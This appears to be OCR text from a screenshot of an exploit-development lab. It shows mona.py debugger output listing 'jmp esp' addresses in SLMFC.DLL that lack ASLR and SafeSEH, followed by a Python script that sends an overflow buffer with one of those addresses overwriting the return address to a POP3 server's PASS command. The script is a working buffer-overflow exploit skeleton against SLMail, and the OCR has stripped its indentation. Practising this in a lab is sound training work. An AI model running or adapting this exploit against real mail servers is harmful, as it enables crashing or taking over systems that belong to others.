 0BADF00D - Pointer access level : *
0BADF00D - Only querying modules slmfc.dll
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D - Treating search pattern as bin
0BADF00D [+] Searching from 0x5f400000 to 0x5f4f4000
0BADF00D [+] Preparing output file 'find.txt'
0BADF00D - (Re)setting logfile find.txt
0BADF00D [+] Writing results to find.txt
0BADF00D - Number of pointers of type '"\xff\xe4"' : 19
0BADF00D [+] Results :
5F4A358F 0x5f4a358f : "\xff\xe4" | {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v6.00.8063.0
5F4B41E3 0x5f4b41e3 : "\xff\xe4" | {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v6.00.8063.0
5F4B5663 0x5f4b5663 : "\xff\xe4" | asciiprint,ascii {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: Tru
5F4B6243 0x5f4b6243 : "\xff\xe4" | asciiprint,ascii {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: Tru
5F4B63A3 0x5f4b63a3 : "\xff\xe4" | {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v6.00.8063.0
5F4B7963 0x5f4b7963 : "\xff\xe4" | asciiprint,ascii {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: Tru
5F4B7B23 0x5f4b7b23 : "\xff\xe4" | asciiprint,ascii {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: Tru
5F4B9703 0x5f4b9703 : "\xff\xe4" | {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v6.00.8063.0
5F4BAC53 0x5f4bac53 : "\xff\xe4" | {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v6.00.8063.0
5F4BBE53 0x5f4bbe53 : "\xff\xe4" | {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v6.00.8063.0
5F4BCC6B 0x5f4bcc6b : "\xff\xe4" | {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v6.00.8063.0
5F4BEAC3 0x5f4beac3 : "\xff\xe4" | {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v6.00.8063.0
5F4BF0BB 0x5f4bf0bb : "\xff\xe4" | {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v6.00.8063.0
5F4C067B 0x5f4c067b : "\xff\xe4" | ascii {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v6.00.80
5F4C078B 0x5f4c078b : "\xff\xe4" | {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v6.00.8063.0
5F4C0EA3 0x5f4c0ea3 : "\xff\xe4" | {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v6.00.8063.0
5F4C14FB 0x5f4c14fb : "\xff\xe4" | {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v6.00.8063.0
5F4C2D63 0x5f4c2d63 : "\xff\xe4" | asciiprint,ascii {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: Tru
5F4C4D13 0x5f4c4d13 : "\xff\xe4" | ascii {PAGE_READONLY} [SLMFC.DLL] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v6.00.80
0BADF00D Found a total of 19 pointers
Tilix: Default
GNU nano 3.2 endiad.py
#!/usr/bin/python
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
buffer = "A"* 2606 + "\x8f\x35\x4a\x5f" + "Z"*(3500 - 2606 - 4)
try:
print "\nSending evil buffer..."
s.connect(('192.168.56.101',110))
data = s.recv(1024)
s.send('USER username' +'\r\n')
data = s.recv(1024)
s.send('PASS ' + buffer + '\r\n')
print "\nDone!."
except:
print "Could not connect to POP3!"